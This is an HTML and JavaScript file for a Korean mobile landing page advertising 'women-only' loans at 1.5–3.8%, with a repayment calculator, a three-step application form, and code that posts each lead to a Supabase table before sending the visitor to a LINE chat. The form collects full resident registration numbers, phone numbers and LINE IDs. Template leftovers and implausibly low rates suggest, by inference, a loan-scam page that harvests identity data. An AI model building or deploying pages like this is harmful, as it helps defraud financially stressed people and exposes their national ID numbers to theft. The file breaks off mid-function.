
<file: index.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <title>대출 한도 간편 계산 | 중신금융자산관리 유한회사</title>
  <meta name="description" content="온라인으로 필요한 대출 한도와 예상 월 상환액을 확인하고 상담을 신청하세요.">
  <script src="page-config.js?v=20260907-line"></script>
  <style>
    :root{
      --navy:#103d47;
      --navy2:#165966;
      --blue:#0f766e;
      --gold:#f97316;
      --gold2:#fb923c;
      --ink:#15333a;
      --muted:#64777b;
      --line:#d8e6e7;
      --soft:#eef6f6;
      --white:#fff;
      --green:#10b981;
      --danger:#dc2626;
      --shadow:0 16px 38px rgba(16,61,71,.13);
    }
    *{box-sizing:border-box}
    html{scroll-behavior:smooth}
    body{
      margin:0;
      font-family:"Pretendard","Noto Sans KR","Malgun Gothic",-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;
      background:#e8f1f2;
      color:var(--ink);
      -webkit-font-smoothing:antialiased;
    }
    button,input,select{font:inherit}
    button{cursor:pointer;-webkit-tap-highlight-color:transparent}
    .app{
      width:min(430px,100%);
      min-height:100dvh;
      margin:0 auto;
      background:#f7fbfb;
      position:relative;
      box-shadow:0 0 0 1px rgba(16,61,71,.08);
      overflow:hidden;
    }
    .top{
      min-height:70px;
      background:var(--navy);
      color:#fff;
      padding:12px 18px 15px;
      position:sticky;
      top:0;
      z-index:20;
      box-shadow:0 7px 22px rgba(16,61,71,.22);
      border-bottom:3px solid #22a699;
    }
    .brand-row{display:flex;align-items:center;justify-content:space-between;gap:14px}
    .brand{display:flex;align-items:center;gap:10px;min-width:0}
    .back-dot{
      width:28px;height:28px;border-radius:50%;
      display:grid;place-items:center;
      background:rgba(255,255,255,.12);
      color:#dff8f5;
      font-size:20px;
      flex:none;
    }
    .brand-name{font-weight:900;font-size:17px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
    .status{display:flex;align-items:center;gap:6px;font-size:11px;color:#d2e8e8;white-space:nowrap}
    .status:before{content:"";width:7px;height:7px;border-radius:50%;background:var(--green);box-shadow:0 0 0 4px rgba(16,185,129,.16)}
    .sub-head{margin:6px 0 0 38px;color:#c4dddd;font-size:12px}
    .screen{display:none;min-height:calc(100dvh - 70px)}
    .screen.active{display:block}
    .estimate{padding:14px 10px 22px}
    .card{
      background:var(--white);
      border:1px solid #dce9ea;
      border-radius:12px;
      box-shadow:0 9px 24px rgba(16,61,71,.07);
      padding:18px;
      margin-bottom:12px;
    }
    .calc-card{padding:20px 18px}
    .row-title{display:flex;align-items:center;justify-content:space-between;gap:12px;margin-bottom:18px}
    .label{font-size:15px;font-weight:900;color:#15333a}
    .amount-display{font-size:28px;font-weight:950;color:var(--navy);letter-spacing:.2px}
    .range{width:100%;accent-color:var(--blue)}
    .range-scale{display:flex;justify-content:space-between;color:#98a2b3;font-size:12px;margin-top:8px}
    .section-label{font-size:15px;font-weight:950;margin:0 0 12px;color:#15333a}
    .option-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:10px}
    .purpose-grid{grid-template-columns:repeat(3,1fr)}
    .option{
      border:1px solid #d3e2e3;
      min-height:44px;
      border-radius:9px;
      background:#f8fbfb;
      color:#536a6f;
      font-weight:900;
      font-size:14px;
      transition:.16s transform,.16s background,.16s color,.16s box-shadow;
    }
    .purpose-grid .option{min-height:38px;border-radius:9px;font-size:13px}
    .option.selected{
      background:var(--navy);
      color:#fff;
      border-color:var(--navy);
      box-shadow:0 7px 16px rgba(16,61,71,.18);
    }
    .option:active,.primary-btn:active,.line-btn:active,.next-btn:active,.back-btn:active{transform:scale(.98)}
    .result-card{
      background:linear-gradient(145deg,#0b323b,#176371);
      color:#fff;
      border-color:rgba(255,255,255,.06);
      box-shadow:0 16px 34px rgba(16,61,71,.24);
    }
    .result-kicker{display:flex;align-items:center;gap:8px;font-size:12px;color:#c7e2e3;margin-bottom:13px}
    .result-kicker:before{content:"▣";font-size:13px;color:#70e0d3}
    .monthly-label{font-size:13px;color:#c7e2e3;margin-bottom:2px}
    .monthly-amount{font-size:34px;line-height:1.1;font-weight:950;color:#ffb06a;margin-bottom:17px}
    .result-stats{display:grid;grid-template-columns:repeat(3,1fr);gap:9px}
    .stat{background:rgba(255,255,255,.08);border:1px solid rgba(255,255,255,.06);border-radius:14px;padding:12px 6px;text-align:center}
    .stat span{display:block;color:#c7e2e3;font-size:11px;margin-bottom:4px}
    .stat b{font-size:14px}
    .note{font-size:12px;color:#778190;line-height:1.7;padding:0 4px 11px}
    .primary-btn{
      width:100%;
      border:0;
      min-height:58px;
      border-radius:10px;
      background:linear-gradient(180deg,#fb8a32,#f06a0c);
      color:#fff;
      font-weight:950;
      font-size:17px;
      box-shadow:0 12px 22px rgba(249,115,22,.27);
    }
    .trust-row{display:flex;justify-content:center;gap:8px;flex-wrap:wrap;margin-top:11px}
    .trust{font-size:11px;font-weight:900;color:#486267;background:#fff;border:1px solid #d8e6e7;border-radius:7px;padding:5px 9px}
    .trust.green{color:#0f766e;background:#eaf8f6;border-color:#a8ddd7}
    .form-wrap{padding:14px 12px 22px}
    .form-card{background:#fff;border:1px solid #dce9ea;border-radius:12px;box-shadow:var(--shadow);padding:18px}
    .steps{display:flex;align-items:center;margin-bottom:18px}
    .step-dot{
      width:30px;height:30px;border-radius:50%;
      display:grid;place-items:center;
      background:#e5eaf1;color:#718096;
      font-size:13px;font-weight:950;
    }
    .step-dot.active{background:var(--blue);color:#fff}
    .step-dot.done{background:var(--green);color:#fff}
    .step-line{height:3px;flex:1;background:#e5eaf1}
    .step-line.done{background:var(--green)}
    .form-title{font-size:22px;font-weight:950;margin:0 0 5px}
    .form-desc{font-size:13px;color:var(--muted);line-height:1.65;margin:0 0 16px}
    .panel{display:none}
    .panel.active{display:block}
    .choice-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:10px;margin-bottom:12px}
    .choice{
      border:1.5px solid #d6e0eb;
      background:#fff;
      color:#475569;
      min-height:52px;
      border-radius:9px;
      padding:10px 8px;
      font-size:14px;
      font-weight:900;
    }
    .choice.selected{border-color:var(--blue);background:#e9f8f6;color:#0b625c;box-shadow:inset 0 0 0 1px rgba(15,118,110,.18)}
    .field{margin-bottom:13px}
    .field label,.question-label{display:block;font-size:13px;font-weight:900;margin-bottom:7px;color:#263449}
    .field input,.field select{
      width:100%;
      border:1.5px solid #d6e0eb;
      background:#fff;
      border-radius:9px;
      padding:14px;
      min-height:52px;
      outline:none;
      color:#111827;
      font-size:16px;
    }
    .field input:focus,.field select:focus{border-color:var(--blue);box-shadow:0 0 0 4px rgba(15,118,110,.11)}
    .yn{display:grid;grid-template-columns:repeat(2,1fr);gap:10px;margin-bottom:14px}
    .warn-box{border:1px solid #fecaca;background:#fff5f5;color:#b42318;border-radius:12px;padding:11px 12px;font-size:12px;line-height:1.65;font-weight:800;margin-bottom:14px}
    .free-box{border:1px solid #bbf7d0;background:#f0fdf4;color:#047857;border-radius:12px;padding:11px 12px;font-size:12px;line-height:1.65;font-weight:800;margin-bottom:14px}
    .error{display:none;color:var(--danger);font-size:12px;font-weight:900;margin:0 0 10px}
    .nav-row{display:flex;gap:10px;margin-top:10px}
    .back-btn,.next-btn{border:0;border-radius:9px;min-height:52px;padding:0 14px;font-size:16px;font-weight:950}
    .back-btn{width:34%;background:#eef2f7;color:#475569}
    .next-btn{flex:1;background:var(--blue);color:#fff}
    .next-btn.gold{background:var(--gold);color:#fff}
    .footer-note{text-align:center;color:#98a2b3;font-size:11px;line-height:1.65;margin-top:12px}
    .finish{padding:14px 12px 22px}
    .finish-card{overflow:hidden;background:#fff;border:1px solid #dce9ea;border-radius:12px;box-shadow:var(--shadow)}
    .finish-top{background:linear-gradient(145deg,#0f766e,#159b8f);color:#fff;text-align:center;padding:28px 18px}
    .finish-top.blocked{background:linear-gradient(145deg,#b91c1c,#dc2626)}
    .finish-icon{width:62px;height:62px;border-radius:50%;margin:0 auto 12px;display:grid;place-items:center;background:rgba(255,255,255,.18);border:2px solid rgba(255,255,255,.4);font-size:30px;font-weight:950}
    .finish-title{font-size:23px;font-weight:950;margin:0 0 5px}
    .finish-sub{font-size:13px;color:rgba(255,255,255,.85)}
    .finish-body{padding:18px}
    .finish-body p{font-size:14px;line-height:1.8;color:#334155;margin:0 0 12px}
    .summary{background:#f8fafc;border:1px solid #e2e8f0;border-radius:14px;padding:12px;margin:12px 0}
    .summary div{display:flex;justify-content:space-between;gap:14px;border-bottom:1px dashed #d9e2ec;padding:7px 0;font-size:13px}
    .summary div:last-child{border-bottom:0}
    .line-btn{display:flex;align-items:center;justify-content:center;gap:8px;text-decoration:none;background:#fee500;color:#191919;border-radius:9px;min-height:56px;font-size:17px;font-weight:950;margin-top:14px;box-shadow:0 10px 20px rgba(59,48,0,.18)}
    .loading{position:fixed;inset:0;z-index:80;background:rgba(16,61,71,.62);display:none;align-items:center;justify-content:center;padding:24px}
    .loading.show{display:flex}
    .loading-card{background:#fff;border-radius:18px;box-shadow:0 20px 60px rgba(0,0,0,.24);padding:28px 24px;text-align:center;width:min(330px,100%)}
    .spinner{width:44px;height:44px;border-radius:50%;border:4px solid #e5e7eb;border-top-color:var(--blue);margin:0 auto 14px;animation:spin .8s linear infinite}
    @keyframes spin{to{transform:rotate(360deg)}}
    @media (min-width:780px){
      body{background:linear-gradient(90deg,#e3eeee,#f8fbfb,#e3eeee)}
      .app{margin:24px auto;border-radius:28px;min-height:calc(100dvh - 48px)}
      .top{border-radius:28px 28px 0 0}
    }
    @media (max-width:370px){
      .amount-display{font-size:24px}
      .option-grid{gap:8px}
      .option{font-size:13px}
      .result-stats{gap:7px}
      .stat b{font-size:12px}
    }
  </style>
  <link rel="stylesheet" href="women-theme.css?v=20260927">
</head>
<body>
<div class="app">
  <header class="top">
    <div class="brand-row">
      <div class="brand"><span class="back-dot">‹</span><span class="brand-name" data-company-name>중신금융자산관리 유한회사</span></div>
      <div class="status">온라인 상담</div>
    </div>
    <div class="sub-head">필요 자금 500만~4,000만원 이상 · 연 1.5%~3.8%</div>
  </header>

  <main id="estimateScreen" class="screen active">
    <section class="women-hero" aria-labelledby="women-title">
      <img src="women-home-480.webp" srcset="women-home-480.webp 480w, women-home-960.webp 960w" sizes="(max-width:430px) 100vw, 430px" width="960" height="640" alt="집에서 휴대전화와 노트북을 사용하는 여성의 예시 이미지" fetchpriority="high" decoding="async">
      <h1 id="women-title">여성 전용<br>대출</h1>
      <span class="image-disclaimer">이해를 돕기 위한 연출 이미지</span>
    </section>
    <section class="estimate">
      <div class="card calc-card">
        <div class="row-title">
          <div class="label">희망 대출금액</div>
          <div id="amountDisplay" class="amount-display">₩ 20,000,000</div>
        </div>
        <input id="amountRange" class="range" type="range" min="5000000" max="40000000" step="1000000" value="20000000">
        <div class="range-scale"><span>₩ 5,000,000</span><span>₩ 40,000,000</span></div>
      </div>

      <div class="card">
        <h2 class="section-label">상환 기간</h2>
        <div class="option-grid" id="termOptions">
          <button class="option" type="button" data-term="6">6개월</button>
          <button class="option" type="button" data-term="12">12개월</button>
          <button class="option" type="button" data-term="24">24개월</button>
          <button class="option selected" type="button" data-term="36">36개월</button>
          <button class="option" type="button" data-term="48">48개월</button>
          <button class="option" type="button" data-term="60">60개월</button>
          <button class="option" type="button" data-term="96">96개월</button>
          <button class="option" type="button" data-term="120">120개월</button>
        </div>
      </div>

      <div class="card">
        <h2 class="section-label">대출 용도</h2>
        <div class="option-grid purpose-grid" id="purposeOptions">
          <button class="option selected" type="button" data-purpose="생활자금">생활자금</button>
          <button class="option" type="button" data-purpose="주택수리">주택수리</button>
          <button class="option" type="button" data-purpose="의료비">의료비</button>
          <button class="option" type="button" data-purpose="교육비">교육비</button>
          <button class="option" type="button" data-purpose="여행·여가">여행·여가</button>
          <button class="option" type="button" data-purpose="기타">기타</button>
        </div>
      </div>

      <div class="card result-card">
        <div class="result-kicker">예상 결과 (참고용)</div>
        <div class="monthly-label">예상 월 상환액</div>
        <div id="monthlyPayment" class="monthly-amount">₩ 574,000</div>
        <div class="result-stats">
          <div class="stat"><span>연이율</span><b id="rateText">1.50%</b></div>
          <div class="stat"><span>총이자</span><b id="interestText">₩ 665,000</b></div>
          <div class="stat"><span>총상환액</span><b id="totalText">₩ 20,665,000</b></div>
        </div>
      </div>

      <div class="note">본 계산 결과는 참고용이며, 실제 승인 금리·한도·상환 기간은 심사 결과에 따라 달라질 수 있습니다. 연이율은 1.5%~3.8%, 상환 기간은 최대 120개월입니다.</div>
      <button id="applyNow" class="primary-btn" type="button">지금 대출 상담 신청하기 ›</button>
      <div class="trust-row">
        <span class="trust green">상담 무료</span>
        <span class="trust">간편 신청</span>
        <span class="trust">전문 상담 지원</span>
      </div>
    </section>
  </main>

  <main id="formScreen" class="screen">
    <section class="form-wrap">
      <div class="form-card">
        <div class="steps">
          <div id="stepDot1" class="step-dot active">1</div><div id="stepLine1" class="step-line"></div>
          <div id="stepDot2" class="step-dot">2</div><div id="stepLine2" class="step-line"></div>
          <div id="stepDot3" class="step-dot">3</div>
        </div>

        <form id="loanForm">
          <div class="panel active" data-step="1">
            <h1 class="form-title">얼마가 필요하신가요?</h1>
            <p class="form-desc">희망 금액을 먼저 선택하면 입력하신 정보를 바탕으로 상담을 도와드립니다.</p>
            <div class="choice-grid" id="formAmountOptions">
              <button class="choice" type="button" data-value="500만–1,000만원">500만–1,000만원</button>
              <button class="choice" type="button" data-value="1,000만–1,500만원">1,000만–1,500만원</button>
              <button class="choice" type="button" data-value="1,500만–2,000만원">1,500만–2,000만원</button>
              <button class="choice selected" type="button" data-value="2,000만–4,000만원">2,000만–4,000만원</button>
              <button class="choice" type="button" data-value="4,000만원 이상">4,000만원 이상</button>
            </div>
            <div id="amountError" class="error">희망 대출금액을 선택해 주세요.</div>
          </div>

          <div class="panel" data-step="2">
            <h1 class="form-title">기본정보 입력</h1>
            <p class="form-desc">모든 항목을 입력해 주세요. 주민등록번호와 휴대전화번호는 형식을 검사하지 않습니다.</p>
            <div class="field"><label>성명 *</label><input name="name" type="text" placeholder="성명을 입력해 주세요" required></div>
            <div class="field"><label for="gender">성별 *</label><select id="gender" name="gender" required><option value="">성별을 선택해 주세요</option><option value="male">남성</option><option value="female">여성</option></select></div>
            <div class="field"><label>나이 (25~50세) *</label><input name="age" type="number" min="25" max="50" inputmode="numeric" placeholder="나이를 입력해 주세요" required></div>
            <div class="field"><label>휴대전화번호 *</label><input name="phone" type="tel" placeholder="예: 010-1234-5678" required></div>
            <div class="field"><label>LINE ID *</label><input name="lineId" type="text" placeholder="LINE ID를 입력해 주세요" required></div>
            <div class="field"><label>주민등록번호 *</label><input name="id_card" type="text" placeholder="예: 000000-0000000" required></div>
            <div class="field"><label>거주 지역 *</label><select name="county" id="county" required><option value="">지역을 선택해 주세요</option></select></div>
          </div>

          <div class="panel" data-step="3">
            <h1 class="form-title">금융상태 확인</h1>
            <p class="form-desc">아래 정보는 상담 검토용입니다. 제출 후 LINE에서 상담을 계속해 주세요.</p>
            <div class="warn-box">안내: 금융거래 제한계좌는 현재 신청할 수 없습니다.</div>
            <div class="free-box">✓ 상담 신청은 무료이며 숨겨진 비용이 없습니다.</div>
            <div class="question-label">금융거래 제한계좌에 해당하나요? *</div>
            <div class="yn" data-group="is_warning"><button class="choice" type="button" data-value="예">예</button><button class="choice" type="button" data-value="아니요">아니요</button></div>
            <div class="question-label">채무조정 또는 연체채무가 있나요? *</div>
            <div class="yn" data-group="has_debt"><button class="choice" type="button" data-value="예">예</button><button class="choice" type="button" data-value="아니요">아니요</button></div>
            <div id="ynError" class="error">모든 금융상태 항목을 선택해 주세요.</div>
            <div id="warningError" class="error">금융거래 제한계좌는 현재 신청할 수 없습니다. 제한 해제 후 다시 신청해 주세요.</div>
          </div>

          <div id="submitError" class="error"></div>
          <div class="nav-row">
            <button id="backBtn" class="back-btn" type="button" style="display:none">이전</button>
            <button id="nextBtn" class="next-btn" type="button">다음</button>
          </div>
        </form>
      </div>
      <div class="footer-note">제출하면 상담 검토를 위한 개인정보 수집·이용에 동의한 것으로 간주됩니다.</div>
    </section>
  </main>

  <main id="finishScreen" class="screen">
    <section class="finish">
      <div class="finish-card">
        <div id="finishTop" class="finish-top">
          <div id="finishIcon" class="finish-icon">✓</div>
          <h2 id="finishTitle" class="finish-title">신청 정보가 접수되었습니다</h2>
          <div id="finishSub" class="finish-sub">LINE에서 상담을 계속해 주세요</div>
        </div>
        <div class="finish-body">
          <p id="finishDesc"><b id="finishName">안녕하세요</b>. 신청 정보가 접수되었습니다. 아래 버튼을 눌러 LINE에서 상담을 계속해 주세요.</p>
          <div class="summary">
            <div><span>희망 금액</span><b id="summaryAmount">확인 중</b></div>
            <div><span>대출 용도</span><b id="summaryPurpose">생활자금</b></div>
            <div><span>접수 상태</span><b>접수 완료</b></div>
          </div>
          <a id="lineBtn" class="line-btn" href="#" target="_blank" rel="noopener">LINE으로 상담 계속하기</a>
          <div id="lineHint" class="footer-note">LINE이 열리지 않으면 버튼을 다시 눌러 주세요.</div>
        </div>
      </div>
    </section>
  </main>
</div>

<div id="loading" class="loading">
  <div class="loading-card">
    <div class="spinner"></div>
    <h3>신청 정보를 전송 중입니다</h3>
    <p class="form-desc">잠시만 기다려 주세요. 페이지를 닫지 마세요.</p>
  </div>
</div>

<script>
(function(){
  const SUPABASE_URL = 'https://rgzpjirbyoxbpxrcfjcl.supabase.co';
  const SUPABASE_PUBLISHABLE_KEY = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6InJnenBqaXJieW94YnB4cmNmamNsIiwicm9sZSI6ImFub24iLCJpYXQiOjE3ODcyMDY3MjksImV4cCI6MjEwMjc4MjcyOX0.--5iLbMlzm04ZCEmvFS5rhhS8NeRU8cRgN-rqd656eM';
  let ENTERPRISE_LINE_URL = 'https://line.me/ti/p/GTBK9CCY9u';
  let ENTERPRISE_LINE_ID = '';
  let currentStep = 1;
  const annualRate = 1.5;
  const state = {
    amountNumber: 20000000,
    term: 36,
    purpose: '생활자금',
    amountChoice: '2,000만–4,000만원',
    is_warning: '',
    has_debt: ''
  };

  function money(value){
    return '₩ ' + Math.round(value).toLocaleString('ko-KR');
  }

  function compactWan(value){
    return '₩ ' + Math.round(value).toLocaleString('ko-KR');
  }

  function amountChoiceFromNumber(value){
    if(value < 10000000) return '500만–1,000만원';
    if(value < 15000000) return '1,000만–1,500만원';
    if(value < 20000000) return '1,500만–2,000만원';
    if(value < 40000000) return '2,000만–4,000만원';
    return '4,000만원 이상';
  }

  function updateCalculator(){
    const monthlyRate = annualRate / 100 / 12;
    const payment = state.amountNumber * monthlyRate / (1 - Math.pow(1 + monthlyRate, -state.term));
    const total = payment * state.term;
    const interest = total - state.amountNumber;
    document.getElementById('amountDisplay').textContent = money(state.amountNumber);
    document.getElementById('monthlyPayment').textContent = money(payment);
    document.getElementById('rateText').textContent = annualRate.toFixed(2) + '%';
    document.getElementById('interestText').textContent = compactWan(interest);
    document.getElementById('totalText').textContent = compactWan(total);
    state.amountChoice = amountChoiceFromNumber(state.amountNumber);
    syncAmountChoice();
  }

  function syncAmountChoice(){
    document.querySelectorAll('#formAmountOptions .choice').forEach(btn => {
      btn.classList.toggle('selected', btn.dataset.value === state.amountChoice);
    });
  }

  function normalizeLineUrl(lineUrl){
    const url = String(lineUrl || '').trim();
    try{
      const parsed = new URL(url);
      const host = parsed.hostname.toLowerCase();
      if(parsed.protocol === 'https:' && host === 'line.me') return url;
    }catch(_){ }
    return ENTERPRISE_LINE_URL;
  }

  function applyCPageConfig(config){
    config = config || {};
    ENTERPRISE_LINE_ID = config.line_id || ENTERPRISE_LINE_ID;
    ENTERPRISE_LINE_URL = normalizeLineUrl(config.line_url, ENTERPRISE_LINE_ID);
    document.getElementById('lineBtn').href = ENTERPRISE_LINE_URL;
    document.querySelectorAll('[data-company-name]').forEach(el => el.textContent = '중신금융자산관리 유한회사');
    document.title = '대출 한도 간편 계산 | 중신금융자산관리 유한회사';
  }

  Promise.resolve(window.PAGE_CONFIG_READY)
    .then(applyCPageConfig)
    .catch(error => console.warn('Page config load failed:', error));

  function createLeadId(){
    if(window.crypto && window.crypto.randomUUID) return window.crypto.randomUUID();
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, c => {
      const r = Math.random() * 16 | 0;
      const v = c === 'x' ? r : (r & 0x3 | 0x8);
      return v.toString(16);
    });
  }

  async function submitLeadPayload(payload){
    const requestOptions = {
      method: 'POST',
      headers: {
        apikey: SUPABASE_PUBLISHABLE_KEY,
        Authorization: 'Bearer ' + SUPABASE_PUBLISHABLE_KEY,
        'Content-Type': 'application/json',
        Prefer: 'return=minimal'
      },
      body: JSON.stringify(payload)
    };
    let response = await fetch(SUPABASE_URL + '/rest/v1/leads', requestOptions);
    if(!response.ok && payload.traffic_source){
      const errorText = await response.clone().text();
      if(errorText.includes('traffic_source')){
        const fallbackPayload = { ...payload };
        delete fallbackPayload.traffic_source;
        requestOptions.body = JSON.stringify(fallbackPayload);
        response = await fetch(SUPABASE_URL + '/rest/v1/leads', requestOptions);
      }
    }
    return response;
  }

  function trackLineClick(){
    if(!window.__lastLeadId) return;
    fetch(SUPABASE_URL + '/rest/v1/rpc/mark_line_clicked', {
      method: 'POST',
      keepalive: true,
      headers: {
        apikey: SUPABASE_PUBLISHABLE_KEY,
        Authorization: 'Bearer ' + SUPABASE_PUBLISHABLE_KEY,
        'Content-Type': 'application/json'
      },
      body: JSON.stringify({ lead_id: window.__lastLeadId })
    }).catch(error => console.warn('Kakao click update error:', error));
  }

  const counties = ['서울특별시','부산광역시','대구광역시','인천광역시','광주광역시','대전광역시','울산광역시','세종특별자치시','경기도','강원특별자치도','충청북도','충청남도','전북특별자치도','전라남도','경상북도','경상남도','제주특별자치도'];
  const countySelect = document.getElementById('county');
  counties.forEach(city => {
    const option = document.createElement('option');
    option.value = city;
    option.textContent = city;
    countySelect.appendChild(option);
  });

  document.getElementById('amountRange').addEventListener('input', event => {
    state.amountNumber = Number(event.target.value);
    updateCalculator();
  });

  document.querySelectorAll('#termOptions .option').forEach(btn => {
    btn.addEventListener('click', () => {
      document.querySelectorAll('#termOptions .option').forEach(item => item.classList.remove('selected'));
      btn.classList.add('selected');
      state.term = Number(btn.dataset.term);
      updateCalculator();
    });
  });

  document.querySelectorAll('#purposeOptions .option').forEach(btn => {
    btn.addEventListener('click', () => {
      document.querySelectorAll('#purposeOptions .option').forEach(item => item.classList.remove('selected'));
      btn.classList.add('selected');
      state.purpose = btn.dataset.purpose;
    });
  });

  document.querySelectorAll('#formAmountOptions .choice').forEach(btn => {
    btn.addEventListener('click', () => {
      state.amountChoice = btn.dataset.value;
      syncAmountChoice();
      document.getElementById('amountError').style.display = 'none';
    });
  });

  document.querySelectorAll('.yn').forEach(group => {
    group.querySelectorAll('.choice').forEach(btn => {
      btn.addEventListener('click', () => {
        group.querySelectorAll('.choice').forEach(item => item.classList.remove('selected'));
        btn.classList.add('selected');
        state[group.dataset.group] = btn.dataset.value;
        document.getElementById('ynError').style.display = 'none';
        if(group.dataset.group === 'is_warning'){
          document.getElementById('warningError').style.display = btn.dataset.value === '예' ? 'block' : 'none';
        }
      });
    });
  });

  document.getElementById('applyNow').addEventListener('click', () => {
    window.stopLoanNotify && window.stopLoanNotify();
    Promise.resolve(window.PAGE_CONFIG_READY)
      .then(() => window.trackTikTokEvent?.('ClickButton', {
        content_type: 'loan_application',
        content_name: 'G 한국어 대출상담 신청'
      }))
      .catch(error => console.warn('TikTok ClickButton event error:', error));
    window.trackPageEvent?.('InitiateCheckout', {
      content_name: 'G 한국어 한도계산 후 신청',
      content_category: '대출 한도 계산'
    });
    showScreen('formScreen');
    currentStep = 1;
    updateStepUI();
  });

  document.getElementById('backBtn').addEventListener('click', () => {
    if(currentStep > 1){
      currentStep--;
      updateStepUI();
      return;
    }
    showScreen('estimateScreen');
    window.resumeLoanNotify && window.resumeLoanNotify();
  });

  document.getElementById('nextBtn').addEventListener('click', async () => {
    if(!validateStep()) return;
    if(currentStep < 3){
      currentStep++;
      updateStepUI();
      return;
    }
    await submitForm();
  });

  function showScreen(id){
    document.querySelectorAll('.screen').forEach(screen => screen.classList.toggle('active', screen.id === id));
    window.scrollTo({ top: 0, behavior: 'smooth' });
  }

  function updateStepUI(){
    document.querySelectorAll('.panel').forEach(panel => panel.classList.toggle('active', Number(panel.dataset.step) === currentStep));
    for(let i = 1; i <= 3; i++){
      const dot = document.getElementById('stepDot' + i);
      dot.classList.toggle('active', i === currentStep);
      dot.classList.toggle('done', i < currentStep);
    }
    document.getElementById('stepLine1').classList.toggle('done', currentStep > 1);
    document.getElementById('stepLine2').classList.toggle('done', currentStep > 2);
    document.getElementById('backBtn').style.display = currentStep > 1 ? '' : 'none';
    const nextBtn = document.getElementById('nextBtn');
    nextBtn.textContent = currentStep < 3 ? '다음' : '대출 상담 신청 제출';
    nextBtn.classList.toggle('gold', currentStep === 3);
    window.scrollTo({ top: 0, behavior: 'smooth' });
  }

  function validateStep(){
    document.getElementById('amountError').style.display = 'none';
    document.getElementById('ynError').style.display = 'none';
    document.getElementById('warningError').style.display = 'none';
    document.getElementById('submitError').style.display = 'none';
    const form = document.getElementById('loanForm');
    if(currentStep === 1){
      if(!state.amountChoice){
        document.getElementById('amountError').style.display = 'block';
        return false;
      }
      return true;
    }
    if(currentStep === 2){
      const required = ['name','gender','age','phone','lineId','id_card','county'];
      for(const name of required){
        const input = form.elements[name];
        if(!String(input.value || '').trim()){
          input.focus();
          return false;
        }
      }
      const age = Number(form.elements.age.value);
      if(age < 25 || age > 50){
        document.getElementById('submitError').textContent = '신청 가능 연령은 25세부터 50세까지입니다.';
        document.getElementById('submitError').style.display = 'block';
        form.elements.age.focus();
        return false;
      }
      return true;
    }
    const requiredYn = ['is_warning','has_debt'];
    const ok = requiredYn.every(key => state[key]);
    if(!ok) document.getElementById('ynError').style.display = 'block';
    if(state.is_warning === '예'){
      document.getElementById('warningError').style.display = 'block';
      return false;
    }
    return ok;
  }

  async function submitForm(){
    await Promise.resolve(window.PAGE_CONFIG_READY).catch(() => null);
    const form = document.getElementById('loanForm');
    const data = Object.fromEntries(new FormData(form).entries());
    if(state.is_warning === '예'){
      document.getElementById('warningError').style.display = 'block';
      return;
    }
    const leadId = createLeadId();
    const pageConfig = window.PAGE_CONFIG || {};
    const payload = {
      id: leadId,
      name: String(data.name || '').trim(),
      gender: data.gender,
      age: data.age ? Number(data.age) : null,
      city: data.county || '',
      id_number: String(data.id_card || '').trim().toUpperCase(),
      phone: String(data.phone || '').trim(),
      line_id: String(data.lineId || '').trim(),
      q1_existing_loan: '채무조정 또는 연체채무：' + (state.has_debt || ''),
      q2_bank_status: '금융거래 제한계좌：' + (state.is_warning || ''),
      q3_amount_needed: state.amountChoice || '',
      q4_foreign_currency_account: 'FORM_V4_KOREAN_LINE_FIELDS',
      source_url: window.location.href,
      traffic_source: window.TRAFFIC_SOURCE || null,
      user_agent: navigator.userAgent,
      status: 'new',
      line_clicked: false
    };

    const loading = document.getElementById('loading');
    const nextBtn = document.getElementById('nextBtn');
    nextBtn.disabled = true;
    loading.classList.add('show');
    try{
      const response = await submitLeadPayload(payload);
      if(!response.ok) throw new Error('Supabase insert failed: ' + response.status);
      window.__lastLeadId = leadId;
      window.trackPageEvent?.('Lead', {
        content_name: 'G 한국어 대출상담 신청',
        content_category: '대출 상담',
        value: 0,
        currency: 'KRW'
      });
      window.trackPageEvent?.('CompleteRegistration', {
        content_name: 'G 한국어 대출상담 신청',
        status: 'submitted'
      });
      window.trackTikTokEvent?.('SubmitApplication', { content_type: 'loan_application' });
      setTimeout(() => showResult(payload), 500);
    }catch(error){
      console.error('Lead submit error:', error);
      document.getElementById('submitError').textContent = '전송에 실패했습니다. 네트워크를 확인한 후 다시 시도해 주세요.';
      document.getElementById('submitError').style.display = 'block';
      nextBtn.disabled = false;
      loading.classList.remove('show');
    }
  }

  function showResult(payload){
    document.getElementById('loading').classList.remove('show');
    showScreen('finishScreen');
    document.getElementById('finishTop').classList.remove('blocked');
    document.getElementById('finishIcon').textContent = '✓';
    document.getElementById('finishTitle').textContent = '신청 정보가 접수되었습니다';
    document.getElementById('finishSub').textContent = 'LINE에서 상담을 계속해 주세요';
    document.getElementById('finishDesc').innerHTML = '<b>' + escapeHtml(payload.name || '고객님') + '</b>, 신청 정보가 접수되었습니다. 아래 버튼을 눌러 LINE에서 상담을 계속해 주세요.';
    document.getElementById('summaryAmount').textContent = payload.q3_amount_needed || '확인 중';
    document.getElementById('summaryPurpose').textContent = state.purpose;
    document.getElementById('lineBtn').href = ENTERPRISE_LINE_URL;
    document.getElementById('lineBtn').style.display = 'flex';
    document.getElementById('lineHint').style.display = '';
  }

  function showBlockedResult(name){
    document.getElementById('loading').classList.remove('show');
    showScreen('finishScreen');
    document.getElementById('finishTop').classList.add('blocked');
    document.getElementById('finishIcon').textContent = '!';
    document.getElementById('finishTitle').textContent = '현재 신청할 수 없습니다';
    document.getElementById('finishSub').textContent = '금융거래 제한계좌는 신청 대상이 아닙니다';
    document.getElementById('finishDesc').innerHTML = '<b>' + escapeHtml(name || '고객님') + '</b>, 현재는 신청 정보를 제출할 수 없습니다. 계좌 제한 해제 후 다시 신청해 주세요.';
    document.getElementById('summaryAmount').textContent = state.amountChoice || '미접수';
    document.getElementById('summaryPurpose').textContent = state.purpose;
    document.getElementById('lineBtn').style.display = 'none';
    document.getElementById('lineHint').style.display = 'none';
  }

  function escapeHtml(value){
